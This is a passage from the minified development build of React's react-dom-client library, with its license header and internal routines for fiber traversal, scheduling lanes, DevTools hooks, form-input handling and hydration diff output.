 * @license React
 * react-dom-client.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return p.NODE_ENV!=="production"&&function(){function T(e,t){for(e=e.memoizedState;e!==null&&0<t;)e=e.next,t--;return e}function A(e,t,n,i){if(n>=t.length)return i;var o=t[n],r=Ll(e)?e.slice():Je({},e);return r[o]=A(e[o],t,n+1,i),r}function b(e,t,n){if(t.length!==n.length)console.warn("copyWithRename() expects paths of the same length");else{for(var i=0;i<n.length-1;i++)if(t[i]!==n[i]){console.warn("copyWithRename() expects paths to be the same except for the deepest key");return}return j(e,t,n,0)}}function j(e,t,n,i){var o=t[i],r=Ll(e)?e.slice():Je({},e);return i+1===t.length?(r[n[i]]=r[o],Ll(r)?r.splice(o,1):delete r[o]):r[o]=j(e[o],t,n,i+1),r}function Z(e,t,n){var i=t[n],o=Ll(e)?e.slice():Je({},e);return n+1===t.length?(Ll(o)?o.splice(i,1):delete o[i],o):(o[i]=Z(e[i],t,n+1),o)}function k(){return!1}function ae(){return null}function B(e,t,n,i){return new Wm(e,t,n,i)}function M(){console.error("Do not call Hooks inside useEffect(...), useMemo(...), or other built-in Hooks. You can only call Hooks at the top level of your React function. For more information, see https://react.dev/link/rules-of-hooks")}function he(){console.error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo().")}function be(){}function Q(){}function N(e){var t=[];return e.forEach(function(n){t.push(n)}),t.sort().join(", ")}function se(e,t){e.context===zr&&(gy(t,e,null,null),lc())}function Ae(e,t){if(Eu!==null){var n=t.staleFamilies;t=t.updatedFamilies,ri(),ym(e.current,t,n),lc()}}function Qe(e){Eu=e}function Ke(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function qe(e){return e===null||typeof e!="object"?null:(e=Rp&&e[Rp]||e["@@iterator"],typeof e=="function"?e:null)}function xe(e){if(e==null)return null;if(typeof e=="function")return e.$$typeof===Mp?null:e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case mr:return"Fragment";case vu:return"Portal";case ft:return"Profiler";case Jf:return"StrictMode";case Kf:return"Suspense";case uo:return"SuspenseList"}if(typeof e=="object")switch(typeof e.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),e.$$typeof){case ha:return(e.displayName||"Context")+".Provider";case yr:return(e._context.displayName||"Context")+".Consumer";case pr:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case io:return t=e.displayName||null,t!==null?t:xe(e.type)||"Memo";case Yl:t=e._payload,e=e._init;try{return xe(e(t))}catch{}}return null}function it(e){return typeof e.tag=="number"?ue(e):typeof e.name=="string"?e.name:null}function ue(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t._context.displayName||"Context")+".Consumer";case 10:return(t.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 26:case 27:case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return xe(t);case 8:return t===Jf?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t;break;case 29:if(t=e._debugInfo,t!=null){for(var n=t.length-1;0<=n;n--)if(typeof t[n].name=="string")return t[n].name}if(e.return!==null)return ue(e.return)}return null}function Se(){}function zt(){if(At===0){ah=console.log,Gl=console.info,Ap=console.warn,uh=console.error,ih=console.group,Wf=console.groupCollapsed,Ay=console.groupEnd;var e={configurable:!0,enumerable:!0,value:Se,writable:!0};Object.defineProperties(console,{info:e,log:e,warn:e,error:e,group:e,groupCollapsed:e,groupEnd:e})}At++}function Rl(){if(At--,At===0){var e={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:Je({},e,{value:ah}),info:Je({},e,{value:Gl}),warn:Je({},e,{value:Ap}),error:Je({},e,{value:uh}),group:Je({},e,{value:ih}),groupCollapsed:Je({},e,{value:Wf}),groupEnd:Je({},e,{value:Ay})})}0>At&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function Ee(e){if(ch===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);ch=t&&t[1]||"",oh=-1<n.stack.indexOf(`
    at`)?" (<anonymous>)":-1<n.stack.indexOf("@")?"@unknown:0:0":""}return`
`+ch+e+oh}function Ge(e,t){if(!e||$f)return"";var n=zy.get(e);if(n!==void 0)return n;$f=!0,n=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var i=null;i=q.H,q.H=null,zt();try{var o={DetermineComponentFrameRoot:function(){try{if(t){var G=function(){throw Error()};if(Object.defineProperty(G.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(G,[])}catch(Ue){var ee=Ue}Reflect.construct(e,[],G)}else{try{G.call()}catch(Ue){ee=Ue}e.call(G.prototype)}}else{try{throw Error()}catch(Ue){ee=Ue}(G=e())&&typeof G.catch=="function"&&G.catch(function(){})}}catch(Ue){if(Ue&&ee&&typeof Ue.stack=="string")return[Ue.stack,ee.stack]}return[null,null]}};o.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var r=Object.getOwnPropertyDescriptor(o.DetermineComponentFrameRoot,"name");r&&r.configurable&&Object.defineProperty(o.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var d=o.DetermineComponentFrameRoot(),h=d[0],g=d[1];if(h&&g){var S=h.split(`
`),Y=g.split(`
`);for(d=r=0;r<S.length&&!S[r].includes("DetermineComponentFrameRoot");)r++;for(;d<Y.length&&!Y[d].includes("DetermineComponentFrameRoot");)d++;if(r===S.length||d===Y.length)for(r=S.length-1,d=Y.length-1;1<=r&&0<=d&&S[r]!==Y[d];)d--;for(;1<=r&&0<=d;r--,d--)if(S[r]!==Y[d]){if(r!==1||d!==1)do if(r--,d--,0>d||S[r]!==Y[d]){var $=`
`+S[r].replace(" at new "," at ");return e.displayName&&$.includes("<anonymous>")&&($=$.replace("<anonymous>",e.displayName)),typeof e=="function"&&zy.set(e,$),$}while(1<=r&&0<=d);break}}}finally{$f=!1,q.H=i,Rl(),Error.prepareStackTrace=n}return S=(S=e?e.displayName||e.name:"")?Ee(S):"",typeof e=="function"&&zy.set(e,S),S}function Bt(e){switch(e.tag){case 26:case 27:case 5:return Ee(e.type);case 16:return Ee("Lazy");case 13:return Ee("Suspense");case 19:return Ee("SuspenseList");case 0:case 15:return e=Ge(e.type,!1),e;case 11:return e=Ge(e.type.render,!1),e;case 1:return e=Ge(e.type,!0),e;default:return""}}function Wt(e){try{var t="";do{t+=Bt(e);var n=e._debugInfo;if(n)for(var i=n.length-1;0<=i;i--){var o=n[i];if(typeof o.name=="string"){var r=t,d=o.env,h=Ee(o.name+(d?" ["+d+"]":""));t=r+h}}e=e.return}while(e);return t}catch(g){return`
Error generating stack: `+g.message+`
`+g.stack}}function Nt(){if(Il===null)return null;var e=Il._debugOwner;return e!=null?it(e):null}function Et(){return Il===null?"":Wt(Il)}function de(e,t,n,i,o,r,d){var h=Il;q.getCurrentStack=e===null?null:Et,ma=!1,Il=e;try{return t(n,i,o,r,d)}finally{Il=h}throw Error("runWithFiberInDEV should never be called in production. This is a bug in React.")}function te(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,(t.flags&4098)!==0&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function I(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function le(e){if(te(e)!==e)throw Error("Unable to find node on an unmounted component.")}function me(e){var t=e.alternate;if(!t){if(t=te(e),t===null)throw Error("Unable to find node on an unmounted component.");return t!==e?null:e}for(var n=e,i=t;;){var o=n.return;if(o===null)break;var r=o.alternate;if(r===null){if(i=o.return,i!==null){n=i;continue}break}if(o.child===r.child){for(r=o.child;r;){if(r===n)return le(o),e;if(r===i)return le(o),t;r=r.sibling}throw Error("Unable to find node on an unmounted component.")}if(n.return!==i.return)n=o,i=r;else{for(var d=!1,h=o.child;h;){if(h===n){d=!0,n=o,i=r;break}if(h===i){d=!0,i=o,n=r;break}h=h.sibling}if(!d){for(h=r.child;h;){if(h===n){d=!0,n=r,i=o;break}if(h===i){d=!0,i=r,n=o;break}h=h.sibling}if(!d)throw Error("Child was not found in either parent set. This indicates a bug in React related to the return pointer. Please file an issue.")}}if(n.alternate!==i)throw Error("Return fibers should always be each others' alternates. This error is likely caused by a bug in React. Please file an issue.")}if(n.tag!==3)throw Error("Unable to find node on an unmounted component.");return n.stateNode.current===n?e:t}function E(e){var t=e.tag;if(t===5||t===26||t===27||t===6)return e;for(e=e.child;e!==null;){if(t=E(e),t!==null)return t;e=e.sibling}return null}function X(e){return{current:e}}function fe(e,t){0>gi?console.error("Unexpected pop."):(t!==Ff[gi]&&console.error("Unexpected Fiber popped."),e.current=If[gi],If[gi]=null,Ff[gi]=null,gi--)}function oe(e,t,n){gi++,If[gi]=e.current,Ff[gi]=n,e.current=t}function re(e){return e===null&&console.error("Expected host context to exist. This error is likely caused by a bug in React. Please file an issue."),e}function Ne(e,t){oe(vi,t,e),oe(Tn,e,e),oe(rc,null,e);var n=t.nodeType;switch(n){case 9:case 11:n=n===9?"#document":"#fragment",t=(t=t.documentElement)&&(t=t.namespaceURI)?Ft(t):So;break;default:if(t=n===8?t.parentNode:t,n=t.tagName,t=t.namespaceURI)t=Ft(t),t=Gt(t,n);else switch(n){case"svg":t=Xh;break;case"math":t=fg;break;default:t=So}}n=n.toLowerCase(),n=lm(null,n),n={context:t,ancestorInfo:n},fe(rc,e),oe(rc,n,e)}function He(e){fe(rc,e),fe(Tn,e),fe(vi,e)}function gt(){return re(rc.current)}function ct(e){e.memoizedState!==null&&oe(Pf,e,e);var t=re(rc.current),n=e.type,i=Gt(t.context,n);n=lm(t.ancestorInfo,n),i={context:i,ancestorInfo:n},t!==i&&(oe(Tn,e,e),oe(rc,i,e))}function wt(e){Tn.current===e&&(fe(rc,e),fe(Tn,e)),Pf.current===e&&(fe(Pf,e),m0._currentValue=Os)}function vt(e){return typeof Symbol=="function"&&Symbol.toStringTag&&e[Symbol.toStringTag]||e.constructor.name||"Object"}function gl(e){try{return Vl(e),!1}catch{return!0}}function Vl(e){return""+e}function Ie(e,t){if(gl(e))return console.error("The provided `%s` attribute is an unsupported type %s. This value must be coerced to a string before using it here.",t,vt(e)),Vl(e)}function Cn(e,t){if(gl(e))return console.error("The provided `%s` CSS property is an unsupported type %s. This value must be coerced to a string before using it here.",t,vt(e)),Vl(e)}function nn(e){if(gl(e))return console.error("Form field values (value, checked, defaultValue, or defaultChecked props) must be strings, not %s. This value must be coerced to a string before using it here.",vt(e)),Vl(e)}function xn(e){if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u")return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled)return!0;if(!t.supportsFiber)return console.error("The installed version of React DevTools is too old and will not work with the current version of React. Please update React DevTools. https://react.dev/link/react-devtools"),!0;try{br=t.inject(e),Fl=t}catch(n){console.error("React instrumentation encountered an error: %s.",n)}return!!t.checkDCE}function Ea(e,t){if(Fl&&typeof Fl.onCommitFiberRoot=="function")try{var n=(e.current.flags&128)===128;switch(t){case pa:var i=sh;break;case ga:i=Oy;break;case va:i=vr;break;case ls:i=Dy;break;default:i=vr}Fl.onCommitFiberRoot(br,e,i,n)}catch(o){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",o))}}function dt(e){if(typeof Jg=="function"&&Kg(e),Fl&&typeof Fl.setStrictMode=="function")try{Fl.setStrictMode(br,e)}catch(t){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",t))}}function Ci(e){pe=e}function ka(){pe!==null&&typeof pe.markCommitStopped=="function"&&pe.markCommitStopped()}function kn(e){pe!==null&&typeof pe.markComponentRenderStarted=="function"&&pe.markComponentRenderStarted(e)}function D(){pe!==null&&typeof pe.markComponentRenderStopped=="function"&&pe.markComponentRenderStopped()}function Te(e){pe!==null&&typeof pe.markRenderStarted=="function"&&pe.markRenderStarted(e)}function ge(){pe!==null&&typeof pe.markRenderStopped=="function"&&pe.markRenderStopped()}function Xe(e,t){pe!==null&&typeof pe.markStateUpdateScheduled=="function"&&pe.markStateUpdateScheduled(e,t)}function $t(e){return e>>>=0,e===0?32:31-(Sr(e)/es|0)|0}function Ot(e){if(e&1)return"SyncHydrationLane";if(e&2)return"Sync";if(e&4)return"InputContinuousHydration";if(e&8)return"InputContinuous";if(e&16)return"DefaultHydration";if(e&32)return"Default";if(e&64)return"TransitionHydration";if(e&4194176)return"Transition";if(e&62914560)return"Retry";if(e&67108864)return"SelectiveHydration";if(e&134217728)return"IdleHydration";if(e&268435456)return"Idle";if(e&536870912)return"Offscreen";if(e&1073741824)return"Deferred"}function Ze(e){var t=e&42;if(t!==0)return t;switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194176;case 4194304:case 8388608:case 16777216:case 33554432:return e&62914560;case 67108864:return 67108864;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 0;default:return console.error("Should have found matching lanes. This is a bug in React."),e}}function Ye(e,t){var n=e.pendingLanes;if(n===0)return 0;var i=0,o=e.suspendedLanes,r=e.pingedLanes,d=e.warmLanes;e=e.finishedLanes!==0;var h=n&134217727;return h!==0?(n=h&~o,n!==0?i=Ze(n):(r&=h,r!==0?i=Ze(r):e||(d=h&~d,d!==0&&(i=Ze(d))))):(h=n&~o,h!==0?i=Ze(h):r!==0?i=Ze(r):e||(d=n&~d,d!==0&&(i=Ze(d)))),i===0?0:t!==0&&t!==i&&(t&o)===0&&(o=i&-i,d=t&-t,o>=d||o===32&&(d&4194176)!==0)?t:i}function Ul(e,t){return(e.pendingLanes&~(e.suspendedLanes&~e.pingedLanes)&t)===0}function Ml(e,t){switch(e){case 1:case 2:case 4:case 8:return t+250;case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:return-1;case 67108864:case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return console.error("Should have found matching lanes. This is a bug in React."),-1}}function an(){var e=ts;return ts<<=1,(ts&4194176)===0&&(ts=128),e}function pn(){var e=co;return co<<=1,(co&62914560)===0&&(co=4194304),e}function Yt(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function Jn(e,t){e.pendingLanes|=t,t!==268435456&&(e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0)}function rl(e,t,n,i,o,r){var d=e.pendingLanes;e.pendingLanes=n,e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0,e.expiredLanes&=n,e.entangledLanes&=n,e.errorRecoveryDisabledLanes&=n,e.shellSuspendCounter=0;var h=e.entanglements,g=e.expirationTimes,S=e.hiddenUpdates;for(n=d&~n;0<n;){var Y=31-En(n),$=1<<Y;h[Y]=0,g[Y]=-1;var G=S[Y];if(G!==null)for(S[Y]=null,Y=0;Y<G.length;Y++){var ee=G[Y];ee!==null&&(ee.lane&=-536870913)}n&=~$}i!==0&&Ql(e,i,0),r!==0&&o===0&&e.tag!==0&&(e.suspendedLanes|=r&~(d&~t))}function Ql(e,t,n){e.pendingLanes|=t,e.suspendedLanes&=~t;var i=31-En(t);e.entangledLanes|=t,e.entanglements[i]=e.entanglements[i]|1073741824|n&4194218}function qr(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var i=31-En(n),o=1<<i;o&t|e[i]&t&&(e[i]|=t),n&=~o}}function Vr(e,t,n){if(ya)for(e=e.pendingUpdatersLaneMap;0<n;){var i=31-En(n),o=1<<i;e[i].add(t),n&=~o}}function Ao(e,t){if(ya)for(var n=e.pendingUpdatersLaneMap,i=e.memoizedUpdaters;0<t;){var o=31-En(t);e=1<<o,o=n[o],0<o.size&&(o.forEach(function(r){var d=r.alternate;d!==null&&i.has(d)||i.add(r)}),o.clear()),t&=~e}}function xi(e){return e&=-e,pa<e?ga<e?(e&134217727)!==0?va:ls:ga:pa}function Nu(){var e=kt.p;return e!==0?e:(e=window.event,e===void 0?va:nh(e.type))}function Ra(e,t){var n=kt.p;try{return kt.p=e,t()}finally{kt.p=n}}function Ui(e){delete e[hn],delete e[Rn],delete e[Cy],delete e[Wg],delete e[$g]}function Un(e){var t=e[hn];if(t)return t;for(var n=e.parentNode;n;){if(t=n[La]||n[hn]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=_f(e);e!==null;){if(n=e[hn])return n;e=_f(e)}return t}e=n,n=e.parentNode}return null}function Ja(e){if(e=e[hn]||e[La]){var t=e.tag;if(t===5||t===6||t===13||t===26||t===27||t===3)return e}return null}function Hu(e){var t=e.tag;if(t===5||t===26||t===27||t===6)return e.stateNode;throw Error("getNodeFromInstance: Invalid argument.")}function Ka(e){var t=e[ns];return t||(t=e[ns]={hoistableStyles:new Map,hoistableScripts:new Map}),t}function tl(e){e[fc]=!0}function wn(e,t){ju(e,t),ju(e+"Capture",t)}function ju(e,t){oo[e]&&console.error("EventRegistry: More than one plugin attempted to publish the same registration name, `%s`.",e),oo[e]=t;var n=e.toLowerCase();for(ro[n]=e,e==="onDoubleClick"&&(ro.ondblclick=e),e=0;e<t.length;e++)dh.add(t[e])}function Wa(e,t){zp[t.type]||t.onChange||t.onInput||t.readOnly||t.disabled||t.value==null||console.error(e==="select"?"You provided a `value` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultValue`. Otherwise, set `onChange`.":"You provided a `value` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultValue`. Otherwise, set either `onChange` or `readOnly`."),t.onChange||t.readOnly||t.disabled||t.checked==null||console.error("You provided a `checked` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultChecked`. Otherwise, set either `onChange` or `readOnly`.")}function _u(e){return Sl.call(Uy,e)?!0:Sl.call(xy,e)?!1:Op.test(e)?Uy[e]=!0:(xy[e]=!0,console.error("Invalid attribute name: `%s`",e),!1)}function wi(e,t,n){if(_u(t)){if(!e.hasAttribute(t)){switch(typeof n){case"symbol":case"object":return n;case"function":return n;case"boolean":if(n===!1)return n}return n===void 0?void 0:null}return e=e.getAttribute(t),e===""&&n===!0?!0:(Ie(n,t),e===""+n?n:e)}}function $a(e,t,n){if(_u(t))if(n===null)e.removeAttribute(t);else{switch(typeof n){case"undefined":case"function":case"symbol":e.removeAttribute(t);return;case"boolean":var i=t.toLowerCase().slice(0,5);if(i!=="data-"&&i!=="aria-"){e.removeAttribute(t);return}}Ie(n,t),e.setAttribute(t,""+n)}}function Ni(e,t,n){if(n===null)e.removeAttribute(t);else{switch(typeof n){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(t);return}Ie(n,t),e.setAttribute(t,""+n)}}function Al(e,t,n,i){if(i===null)e.removeAttribute(n);else{switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(n);return}Ie(i,n),e.setAttributeNS(t,n,""+i)}}function y(e){switch(typeof e){case"bigint":case"boolean":case"number":case"string":case"undefined":return e;case"object":return nn(e),e;default:return""}}function C(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function F(e){var t=C(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t);nn(e[t]);var i=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var o=n.get,r=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(d){nn(d),i=""+d,r.call(this,d)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return i},setValue:function(d){nn(d),i=""+d},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function ce(e){e._valueTracker||(e._valueTracker=F(e))}function Re(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),i="";return e&&(i=C(e)?e.checked?"true":"false":e.value),e=i,e!==n?(t.setValue(e),!0):!1}function je(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function ve(e){return e.replace(wy,function(t){return"\\"+t.charCodeAt(0).toString(16)+" "})}function ht(e,t){t.checked===void 0||t.defaultChecked===void 0||as||(console.error("%s contains an input of type %s with both checked and defaultChecked props. Input elements must be either controlled or uncontrolled (specify either the checked prop, or the defaultChecked prop, but not both). Decide between using a controlled or uncontrolled input element and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component",t.type),as=!0),t.value===void 0||t.defaultValue===void 0||Ny||(console.error("%s contains an input of type %s with both value and defaultValue props. Input elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled input element and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component",t.type),Ny=!0)}function rt(e,t,n,i,o,r,d,h){e.name="",d!=null&&typeof d!="function"&&typeof d!="symbol"&&typeof d!="boolean"?(Ie(d,"type"),e.type=d):e.removeAttribute("type"),t!=null?d==="number"?(t===0&&e.value===""||e.value!=t)&&(e.value=""+y(t)):e.value!==""+y(t)&&(e.value=""+y(t)):d!=="submit"&&d!=="reset"||e.removeAttribute("value"),t!=null?ll(e,d,y(t)):n!=null?ll(e,d,y(n)):i!=null&&e.removeAttribute("value"),o==null&&r!=null&&(e.defaultChecked=!!r),o!=null&&(e.checked=o&&typeof o!="function"&&typeof o!="symbol"),h!=null&&typeof h!="function"&&typeof h!="symbol"&&typeof h!="boolean"?(Ie(h,"name"),e.name=""+y(h)):e.removeAttribute("name")}function Dt(e,t,n,i,o,r,d,h){if(r!=null&&typeof r!="function"&&typeof r!="symbol"&&typeof r!="boolean"&&(Ie(r,"type"),e.type=r),t!=null||n!=null){if(!(r!=="submit"&&r!=="reset"||t!=null))return;n=n!=null?""+y(n):"",t=t!=null?""+y(t):n,h||t===e.value||(e.value=t),e.defaultValue=t}i=i??o,i=typeof i!="function"&&typeof i!="symbol"&&!!i,e.checked=h?e.checked:!!i,e.defaultChecked=!!i,d!=null&&typeof d!="function"&&typeof d!="symbol"&&typeof d!="boolean"&&(Ie(d,"name"),e.name=d)}function ll(e,t,n){t==="number"&&je(e.ownerDocument)===e||e.defaultValue===""+n||(e.defaultValue=""+n)}function Nn(e,t){t.value==null&&(typeof t.children=="object"&&t.children!==null?kf.Children.forEach(t.children,function(n){n==null||typeof n=="string"||typeof n=="number"||typeof n=="bigint"||Cp||(Cp=!0,console.error("Cannot infer the option value of complex children. Pass a `value` prop or use a plain string as children to <option>."))}):t.dangerouslySetInnerHTML==null||hh||(hh=!0,console.error("Pass a `value` prop if you set dangerouslyInnerHTML so React knows which value should be selected."))),t.selected==null||Dp||(console.error("Use the `defaultValue` or `value` props on <select> instead of setting `selected` on <option>."),Dp=!0)}function wl(){var e=Nt();return e?`

Check the render method of \``+e+"`.":""}function _t(e,t,n,i){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&i&&(e[n].defaultSelected=!0)}else{for(n=""+y(n),t=null,o=0;o<e.length;o++){if(e[o].value===n){e[o].selected=!0,i&&(e[o].defaultSelected=!0);return}t!==null||e[o].disabled||(t=e[o])}t!==null&&(t.selected=!0)}}function Kn(e,t){for(e=0;e<us.length;e++){var n=us[e];if(t[n]!=null){var i=Ll(t[n]);t.multiple&&!i?console.error("The `%s` prop supplied to <select> must be an array if `multiple` is true.%s",n,wl()):!t.multiple&&i&&console.error("The `%s` prop supplied to <select> must be a scalar value if `multiple` is false.%s",n,wl())}}t.value===void 0||t.defaultValue===void 0||mh||(console.error("Select elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled select element and remove one of these props. More info: https://react.dev/link/controlled-components"),mh=!0)}function Ph(e,t){t.value===void 0||t.defaultValue===void 0||yh||(console.error("%s contains a textarea with both value and defaultValue props. Textarea elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled textarea and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component"),yh=!0),t.children!=null&&t.value==null&&console.error("Use the `defaultValue` or `value` props instead of setting children on <textarea>.")}function Hi(e,t,n){if(t!=null&&(t=""+y(t),t!==e.value&&(e.value=t),n==null)){e.defaultValue!==t&&(e.defaultValue=t);return}e.defaultValue=n!=null?""+y(n):""}function bc(e,t,n,i){if(t==null){if(i!=null){if(n!=null)throw Error("If you supply `defaultValue` on a <textarea>, do not pass children.");if(Ll(i)){if(1<i.length)throw Error("<textarea> can only have at most one child.");i=i[0]}n=i}n==null&&(n=""),t=n}n=y(t),e.defaultValue=n,i=e.textContent,i===n&&i!==""&&i!==null&&(e.value=i)}function Ia(e,t){return e.serverProps===void 0&&e.serverTail.length===0&&e.children.length===1&&3<e.distanceFromLeaf&&e.distanceFromLeaf>15-t?Ia(e.children[0],t):e}function Wn(e){return"  "+"  ".repeat(e)}function Sc(e){return"+ "+"  ".repeat(e)}function ji(e){return"- "+"  ".repeat(e)}function z0(e){switch(e.tag){case 26:case 27:case 5:return e.type;case 16:return"Lazy";case 13:return"Suspense";case 19:return"SuspenseList";case 0:case 15:return e=e.type,e.displayName||e.name||null;case 11:return e=e.type.render,e.displayName||e.name||null;case 1:return e=e.type,e.displayName||e.name||null;default:return null}}function _i(e,t){return Hy.test(e)?(e=JSON.stringify(e),e.length>t-2?8>t?'{"..."}':"{"+e.slice(0,t-7)+'..."}':"{"+e+"}"):e.length>t?5>t?'{"..."}':e.slice(0,t-3)+"...":e}function Tc(e,t,n){var i=120-2*n;if(t===null)return Sc(n)+_i(e,i)+`
`;if(typeof t=="string"){for(var o=0;o<t.length&&o<e.length&&t.charCodeAt(o)===e.charCodeAt(o);o++);return o>i-8&&10<o&&(e="..."+e.slice(o-8),t="..."+t.slice(o-8)),Sc(n)+_i(e,i)+`
`+ji(n)+_i(t,i)+`
`}return Wn(n)+_i(e,i)+`
`}function Ma(e){return Object.prototype.toString.call(e).replace(/^\[object (.*)\]$/,function(t,n){return n})}function un(e,t){switch(typeof e){case"string":return e=JSON.stringify(e),e.length>t?5>t?'"..."':e.slice(0,t-4)+'..."':e;case"object":if(e===null)return"null";if(Ll(e))return"[...]";if(e.$$typeof===oc)return(t=xe(e.type))?"<"+t+">":"<...>";var n=Ma(e);if(n==="Object"){n="",t-=2;for(var i in e)if(e.hasOwnProperty(i)){var o=JSON.stringify(i);if(o!=='"'+i+'"'&&(i=o),t-=i.length-2,o=un(e[i],15>t?t:15),t-=o.length,0>t){n+=n===""?"...":", ...";break}n+=(n===""?"":",")+i+":"+o}return"{"+n+"}"}return n;case"function":return(t=e.displayName||e.name)?"function "+t:"function";default:return String(e)}}function Ec(e,t){return typeof e!="string"||Hy.test(e)?"{"+un(e,t-2)+"}":e.length>t-2?5>t?'"..."':'"'+e.slice(0,t-5)+'..."':'"'+e+'"'}function em(e,t,n){var i=120-n.length-e.length,o=[],r;for(r in t)if(t.hasOwnProperty(r)&&r!=="children"){var d=Ec(t[r],120-n.length-r.length-1);i-=r.length+d.length+2,o.push(r+"="+d)}return o.length===0?n+"<"+e+`>
`:0<i?n+"<"+e+" "+o.join(" ")+`>
`:n+"<"+e+`
`+n+"  "+o.join(`
`+n+"  ")+`
`+n+`>
`}function ws(e,t,n){var i="",o=Je({},t),r;for(r in e)if(e.hasOwnProperty(r)){delete o[r];var d=120-2*n-r.length-2,h=un(e[r],d);t.hasOwnProperty(r)?(d=un(t[r],d),i+=Sc(n)+r+": "+h+`
`,i+=ji(n)+r+": "+d+`
`):i+=Sc(n)+r+": "+h+`
`}for(var g in o)o.hasOwnProperty(g)&&(e=un(o[g],120-2*n-g.length-2),i+=ji(n)+g+": "+e+`
`);return i}function O0(e,t,n,i){var o="",r=new Map;for(S in n)n.hasOwnProperty(S)&&r.set(S.toLowerCase(),S);if(r.size===1&&r.has("children"))o+=em(e,t,Wn(i));else{for(var d in t)if(t.hasOwnProperty(d)&&d!=="children"){var h=120-2*(i+1)-d.length-1,g=r.get(d.toLowerCase());if(g!==void 0){r.delete(d.toLowerCase());var S=t[d];g=n[g];var Y=Ec(S,h);h=Ec(g,h),typeof S=="object"&&S!==null&&typeof g=="object"&&g!==null&&Ma(S)==="Object"&&Ma(g)==="Object"&&(2<Object.keys(S).length||2<Object.keys(g).length||-1<Y.indexOf("...")||-1<h.indexOf("..."))?o+=Wn(i+1)+d+`={{
`+ws(S,g,i+2)+Wn(i+1)+`}}
`:(o+=Sc(i+1)+d+"="+Y+`
`,o+=ji(i+1)+d+"="+h+`
`)}else o+=Wn(i+1)+d+"="+Ec(t[d],h)+`
